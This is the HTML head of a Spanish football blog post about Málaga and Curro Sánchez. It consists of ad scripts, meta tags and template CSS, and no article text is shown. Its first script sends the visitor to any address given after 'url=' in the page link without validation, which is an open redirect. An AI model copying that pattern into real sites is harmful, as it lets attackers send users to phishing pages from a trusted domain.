

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html
body_size: 75770
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html' rel='canonical'/>
<!-- GENERAL META -->
<title>El Málaga sondea a Curro Sánchez</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2022/08/el-malaga-sondea-curro-sanchez.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
